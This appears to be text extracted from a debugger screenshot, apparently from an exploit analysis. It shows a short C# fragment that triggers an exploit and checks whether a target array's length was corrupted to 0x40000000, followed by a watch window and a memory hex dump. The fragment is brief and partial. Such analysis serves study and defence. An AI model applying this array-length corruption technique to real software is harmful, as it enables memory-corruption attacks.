 // trigger exploit
binaryReader.Read(buffer, 0, buffer.Length);
// check if exploit succeeded, corrupting target array length
if (this.uint_0.Length < 0x40000000)
return false;
byte[] byte_0_1;
byte[] byte_1;
int int_1_1;
int int_1_2;
int int_1_3;
100 %
Watch 1
Name Value Type
uint_0 {uint[0x40000000]} uint[]
uint_0.Length 0x40000000 int
Memory 1
Address: 0x09f86ff8 Columns: Auto
0x09F86FF8 c4 46 98 79 00 00 00 40 00 00 00 00 00 00 00 00 ÄF˜y...@........
0x09F87008 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x09F87018 dc 03 98 79 10 00 00 00 00 00 00 00 00 00 00 00 Ü.˜y............
0x09F87028 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x09F87038 00 00 00 00 00 00 00 00 00 00 00 00 f0 17 98 79 ............ð.˜y
0x09F87048 03 00 00 00 a4 66 99 79 00 00 00 00 00 00 00 00 ....¤f™y........
0x09F87058 00 00 00 00 00 00 00 00 60 02 98 79 80 00 00 00 ........`.˜y€...
0x09F87068 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x09F87078 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x09F87088 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Output Autos Locals Watch 1 Call Stack
Memory 1 Modules Threads Registers Breakpoints